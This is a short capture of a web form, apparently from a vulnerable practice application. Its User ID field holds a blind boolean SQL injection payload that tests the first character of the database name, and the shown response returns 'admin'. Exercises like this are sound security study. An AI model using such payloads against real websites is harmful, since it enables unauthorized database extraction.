 User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))<110#
First name: admin
Surname: admin